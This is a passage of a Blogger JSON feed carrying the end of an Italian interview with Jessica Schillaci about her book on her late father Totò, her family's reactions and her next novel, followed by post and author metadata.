\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECome hanno reagito i tuoi familiari leggendo i racconti? C’è stato un confronto che ti ha colpito?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «I miei familiari ne sono rimasti colpiti credo positivamente. Sono emozionati a rivedersi in ogni racconto. Mia madre piange ogni volta che mi sente parlare. Il libro è una dedica a lei e alla storia d’amore dei miei genitori».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe tuo padre potesse leggere questo libro, quali pensi sarebbe il suo commento?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Direbbe quello che diceva del mio zaino di scuola. È un “chiummu” un peso importante! Può essere. Un giorno nella risurrezione gli leggerò tutto questo e spero possa conoscere con i miei occhi come lo vedevo davvero dentro al mio cuore».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EDopo questa esperienza, pensi di continuare a scrivere? Hai già altre idee o progetti?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sì! Sto già lavorando a un altro progetto. Un romanzo con un tema molto attuale. Spero di riuscirci in breve tempo».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/4519277199322408659\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/12\/la-voce-grossa-dijessica.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/4519277199322408659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/4519277199322408659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/12\/la-voce-grossa-dijessica.html","title":"La Voce Grossa di…Jessica Schillaci(intervista): «Scrivere di mio padre Totò è stata una cura»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC6NgaKkRwdcg2gl-jOYE5np97Do8y0kFjLPC3yE7ijNSMNs9Xo4gywf71cy8roZySMXbuTwwzOmY1sB5RTj3zkCxMfBh1XYUcuHk80QEQzqOjH3gcx0iPBL6_6nHkbFEMyM30oFTub0z5bX3EMl8ANhGn0kkgtVWB7FUXZcNPvfMEEN85b6Wv4IVEui0w\/s72-c\/576124094_18533273959033023_293631059746483503_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});